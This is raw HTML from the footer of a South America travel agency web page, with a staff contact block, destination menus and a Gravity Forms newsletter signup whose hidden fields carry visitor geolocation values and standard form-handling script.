							<svg xmlns="http://www.w3.org/2000/svg" width="98" height="18" viewBox="0 0 98 18"><g><g><g><path fill="#00b67a" d="M0 18h18.254V0H0z"/></g><g><path fill="#fff" d="M9.129 12.328l.012-.003 2.43-1.754 3.947-2.859h-4.883L9.129 3.09 7.623 7.712H2.74l3.947 2.859-1.505 4.621 3.947-2.858.004-.003zm2.783-.71l1.165 3.598-3.944-2.885.008-.006z"/></g><g><path fill="#fff" d="M7.624 7.712H2.74l3.947 2.859-1.505 4.621 3.948-2.858 3.947 2.881-1.165-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.883L9.13 3.09z"/></g><g><path fill="#00b67a" d="M19.77 18h18.253V0H19.77z"/></g><g><path fill="#fff" d="M28.899 12.328l.012-.003 2.429-1.754 3.947-2.859h-4.882L28.899 3.09l-1.506 4.622H22.51l3.947 2.859-1.505 4.621 3.947-2.858.004-.003zm2.783-.71l1.164 3.598-3.943-2.885.008-.006z"/></g><g><path fill="#fff" d="M27.393 7.712H22.51l3.947 2.859-1.505 4.621 3.947-2.858 3.946 2.881-1.164-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.882L28.899 3.09z"/></g><g><path fill="#00b67a" d="M39.55 18h18.254V0H39.55z"/></g><g><path fill="#fff" d="M48.668 12.328l.012-.003 2.43-1.754 3.947-2.859h-4.883L48.668 3.09l-1.506 4.622H42.28l3.946 2.859-1.504 4.621 3.946-2.858.004-.003zm2.783-.71l1.165 3.598-3.944-2.885.008-.006z"/></g><g><path fill="#fff" d="M47.163 7.712H42.28l3.946 2.859-1.504 4.621 3.947-2.858 3.947 2.881-1.165-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.883L48.669 3.09z"/></g><g><path fill="#00b67a" d="M59.32 18h18.253V0H59.32z"/></g><g><path fill="#fff" d="M68.444 12.328l.02-.005 2.426-1.752 3.947-2.859h-4.882L68.449 3.09l-1.506 4.622H62.06l3.947 2.859-1.505 4.621 3.947-2.858.001-.001zm2.788-.71l1.166 3.598-3.948-2.883.014-.01z"/></g><g><path fill="#fff" d="M66.943 7.712H62.06l3.947 2.859-1.506 4.621 3.948-2.858 3.946 2.881-1.164-3.59-2.782.709 2.441-1.763 3.947-2.859h-4.883L68.449 3.09z"/></g><g><path fill="#00b67a" d="M79.09 18h18.253V0H79.09z"/></g><g><path fill="#fff" d="M88.219 12.328l.012-.003 2.43-1.754 3.946-2.859h-4.882L88.219 3.09l-1.506 4.622H81.83l3.947 2.859-1.505 4.621 3.947-2.858.004-.003zm2.783-.71l1.165 3.598-3.944-2.885.008-.006z"/></g><g><path fill="#fff" d="M86.714 7.712H81.83l3.947 2.859-1.505 4.621 3.948-2.858 3.947 2.881-1.165-3.59-2.782.709 2.441-1.763 3.946-2.859h-4.882L88.22 3.09z"/></g></g></g></svg>                        </div>
                    </div>
                </a>
            </div>

            <div data-bglz=1 class="col-12 col-lg-6">

                <div data-bglz=1 class="team-review footer-review">

					<img width="160" height="160" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/08/sinan-baysan-160x160.jpg.webp" class="attachment-menu-image size-menu-image" alt="Sinan Baysan" decoding="async" />
                    <div data-bglz=1 class="content">
                        <span class="title">Sinan Baysan</span>
                        <div data-bglz=1 class="description"><div data-bglz=1 class="pf-content">and the rest of our team are ready to help you start planning your South America Holiday. Call us now: <a href="tel:+1 (888) 900-5060">+1 (888) 900-5060</a></p>
<div data-bglz=1 class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF &#038; Email"><br />
                    <img decoding="async" class="pf-button-img" loading="lazy" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF &#038; Email" style="width: 112px;height: 24px;"  /><br />
                    </a>
                </div>
</div>
</div>

                        <a class="contact-link" href="/south-america/contact" target="">
							SEND A MESSAGE<svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8"><g><g><path fill="#fff" d="M0 0v8l5-4L.001 0z"/></g></g></svg>                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div data-bglz=1 class="footer-bottom">
    <div data-bglz=1 class="container">
		
        
				
		<div data-bglz=1 class="footer-logos">
							<img width="195" height="46" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Trustpilot_brandmark_gr-blk_RGB-new.png.webp" class="attachment-full size-full" alt="Trustpilot_brandmark_gr-blk_RGB-new" decoding="async" />							<img width="83" height="72" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/2018-winners-shield-S-new.png.webp" class="attachment-full size-full" alt="2018-winners-shield-S-new" decoding="async" />							<img width="176" height="40" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/10/LUX-Badge.svg" class="attachment-full size-full" alt="LUX-Badge" decoding="async" />			        </div>
        
        <div data-bglz=1 class="main row">
			                <div data-bglz=1 class="col-6 col-md-3 col-lg-3">
					    <nav class="footer-menu">
        <h3 class="name">About</h3>
		<div data-bglz=1 class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-21569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21569"><a href="https://www.southamerica.travel/about/history">History of SouthAmerica.travel</a></li>
<li id="menu-item-21572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21572"><a href="https://www.southamerica.travel/about/in-the-press">In the Press</a></li>
<li id="menu-item-21570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21570"><a href="https://www.southamerica.travel/about/careers">Careers</a></li>
<li id="menu-item-26379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26379"><a href="https://www.southamerica.travel/about/our-offices">Our Offices</a></li>
<li id="menu-item-101238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101238"><a href="https://www.southamerica.travel/south-america/contact">Contact a Travel Expert</a></li>
</ul></div>    </nav>
                </div>
			
			                <div data-bglz=1 class="col-6 col-md-3 col-lg-3">
					    <nav class="footer-menu">
        <h3 class="name">Trip preparation</h3>
		<div data-bglz=1 class="menu-trip-preparation-container"><ul id="menu-trip-preparation" class="menu"><li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6810"><a href="https://www.southamerica.travel/south-america/travel-deals/south-america-tourist-visas">Tourist Visas</a></li>
<li id="menu-item-20714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20714"><a href="https://www.southamerica.travel/resources">Destination Guides</a></li>
<li id="menu-item-10001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10001"><a href="https://www.southamerica.travel/south-america/travel-deals/south-america-flight-airpasses">Flight Passes</a></li>
<li id="menu-item-20717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20717"><a href="https://www.southamerica.travel/booking-terms-conditions">Booking Conditions</a></li>
<li id="menu-item-101239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101239"><a href="https://www.southamerica.travel/south-america/travel-info/travel-insurance">South America Travel Insurance</a></li>
</ul></div>    </nav>
                </div>
			

			                <div data-bglz=1 class="col-6 col-md-3 col-lg-2">
					    <nav class="footer-menu">
        <h3 class="name">Trip resources</h3>
		<div data-bglz=1 class="menu-trip-resources-container"><ul id="menu-trip-resources" class="menu"><li id="menu-item-6812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6812"><a href="https://www.southamerica.travel/news">Travel News</a></li>
<li id="menu-item-10009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10009"><a href="https://www.southamerica.travel/newsletter">Our Newsletter</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="/south-america/hotels-resorts">Recommended Hotels</a></li>
</ul></div>    </nav>
                </div>
			
			
            <div data-bglz=1 class="footer-newsletter col-12 offset-0 col-md-6 col-lg-4">
				
                <div data-bglz=1 class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework newsletter-form_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div data-bglz=1 id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div data-bglz=1 class='gform_heading'>
                            <h3 class="gform_title">Newsletter</h3>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1' class='newsletter-form' action='/uruguay/travel-info/weather#gf_1' data-formid='1' novalidate><input type="hidden" value="0" name="gpps_page_progression_1" />
                        <div data-bglz=1 class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_13" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_13'>
                            
                            <span id='input_1_13_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_13.3' id='input_1_13_3' value=''   aria-required='true'   placeholder='First Name'  />
                                                    <label for='input_1_13_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_13_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_13.6' id='input_1_13_6' value=''   aria-required='true'   placeholder='Last Name'  />
                                                    <label for='input_1_13_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Your Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div data-bglz=1 class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_1_2' type='email' value='' class='medium'   placeholder='Your Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_4" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_4' id='input_1_4' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_5" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_5' id='input_1_5' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_6" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_6' id='input_1_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_7" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_7' id='input_1_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_8" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_8' id='input_1_8' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_9" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_9' id='input_1_9' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_10" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_11" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_11' id='input_1_11' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_12" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_12' id='input_1_12' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_14" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_14'>CAPTCHA</label><div data-bglz=1 id='input_1_14' class='ginput_container ginput_recaptcha' data-sitekey='6LdxfrgqAAAAAB60H9MVw-_kgucImG9eAI689v8O'  data-theme='light' data-tabindex='0'  data-badge=''></div></li><li id="field_1_15" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_15' id='input_1_15' type='hidden' class='gform_hidden'  aria-invalid="false" value='3.133.85.207' /></div></li><li id="field_1_16" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_16' id='input_1_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='Dallas' /></div></li><li id="field_1_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_17' id='input_1_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='Texas' /></div></li><li id="field_1_18" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_18' id='input_1_18' type='hidden' class='gform_hidden'  aria-invalid="false" value='TX' /></div></li><li id="field_1_19" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_19' id='input_1_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='United States' /></div></li><li id="field_1_20" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_20' id='input_1_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='North America' /></div></li><li id="field_1_21" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_21' id='input_1_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='America/Chicago' /></div></li><li id="field_1_22" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_22' id='input_1_22' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></li><li id="field_1_23" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_23' id='input_1_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='🇺🇸' /></div></li><li id="field_1_24" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_24' id='input_1_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='+1' /></div></li><li id="field_1_25" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_25' id='input_1_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='-96.8022' /></div></li><li id="field_1_26" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_26' id='input_1_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='32.7797' /></div></li><li id="field_1_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_27' id='input_1_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_28' id='input_1_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_29" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_29' id='input_1_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_30" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_30' id='input_1_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_31" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_31' id='input_1_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_32' id='input_1_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_33' id='input_1_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_34" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_34' id='input_1_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_1_35" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_35' id='input_1_35' type='hidden' class='gform_hidden'  aria-invalid="false" value=' (UTC)' /></div></li><li id="field_1_36" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div data-bglz=1 class='ginput_container ginput_container_text'><input name='input_36' id='input_1_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li></ul></div>
        <div data-bglz=1 class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=1&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=5a1e6cbe13770e1879b142c4d5f26d8c' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjEyMDgwZjc5MzIwM2IyY2YxMWIxZjgwMWM5ZDRmMjVlIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe data-bglz=1 style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="lazyJs" >
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.southamerica.travel/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
            </div>

        </div>

        <div data-bglz=1 class="footer-cities">
            <div data-bglz=1 class="footer-logos-main">
            <img loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/06/Logo-Footer.svg" alt="the logo for South America Travel" class="w3-ratio-303x64 attachment-thumbnail size-thumbnail footer-logo">            
		
        </div>
			        </div>
   

        <!--<div data-bglz=1 class="footer-logos">
							<img width="195" height="46" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/Trustpilot_brandmark_gr-blk_RGB-new.png.webp" class="attachment-full size-full" alt="Trustpilot_brandmark_gr-blk_RGB-new" decoding="async" />							<img width="83" height="72" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/w3-webp/uploads/2019/06/2018-winners-shield-S-new.png.webp" class="attachment-full size-full" alt="2018-winners-shield-S-new" decoding="async" />							<img width="176" height="40" loading="lazy" src="https://www.southamerica.travel/wp-content/uploads/2019/10/LUX-Badge.svg" class="attachment-full size-full" alt="LUX-Badge" decoding="async" />			        </div>-->
        
         
        <div data-bglz=1 class="our-offices row">
        
                    
        </div>
        <div data-bglz=1 class="footer-links"> <div data-bglz=1 class="menu-footerlinks-container"><ul id="menu-footerlinks" class="menu footer-lnks-menu"><li id="menu-item-98414" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98414"><a title="Amazon Vacation Packages" href="https://www.southamerica.travel/amazon-rainforest">Amazon Tours</a></li>
<li id="menu-item-98413" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98413"><a title="Argentina Travel Packages" href="https://www.southamerica.travel/argentina">Trips to Argentina</a></li>
<li id="menu-item-98415" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98415"><a title="Bolivia Travel Packages" href="https://www.southamerica.travel/bolivia">Bolivia Tours</a></li>
<li id="menu-item-98416" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98416"><a title="Brazil Travel Packages" href="https://www.southamerica.travel/brazil">Trips to Brazil</a></li>
<li id="menu-item-98417" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98417"><a title="Chile Travel Packages" href="https://www.southamerica.travel/chile">Chile Tours</a></li>
<li id="menu-item-98418" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98418"><a title="Colombia Travel Packages" href="https://www.southamerica.travel/colombia">Colombia Tours</a></li>
<li id="menu-item-98419" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98419"><a title="Ecuador Travel Packages" href="https://www.southamerica.travel/ecuador">Ecuador Tours</a></li>
<li id="menu-item-98420" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98420"><a title="Paraguay Travel Packages" href="https://www.southamerica.travel/paraguay">Paraguay Tours</a></li>
<li id="menu-item-98421" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98421"><a title="Patagonia Travel Packages" href="https://www.southamerica.travel/patagonia">Trips to Patagonia</a></li>
<li id="menu-item-98422" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98422"><a title="Peru Travel Packages" href="https://www.southamerica.travel/peru">Trips to Peru</a></li>
<li id="menu-item-98438" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98438"><a title="South America Vacation Packages" href="https://www.southamerica.travel/south-america">South America Tour Packages</a></li>
<li id="menu-item-98423" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98423"><a title="Uruguay Travel Packages" href="https://www.southamerica.travel/uruguay">Uruguay Tours</a></li>
<li id="menu-item-98424" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98424"><a title="Venezuela Travel Packages" href="https://www.southamerica.travel/venezuela">Trips to Venezuela</a></li>
<li id="menu-item-98425" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98425"><a title="Wine Tours of Mendoza" href="https://www.southamerica.travel/argentina/mendoza-wine-tours">Mendoza Winery Tours</a></li>
<li id="menu-item-98427" class="menu-item menu-item-type-post_type menu-item-object-destination menu-item-98427"><a title="Machu Picchu Vacation" href="https://www.southamerica.travel/peru/machu-picchu-tours">Trips to Machu Picchu</a></li>
<li id="menu-item-91310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91310"><a title="Amazon River Cruise" href="/amazon-rainforest/cruises">Amazon River Cruises</a></li>
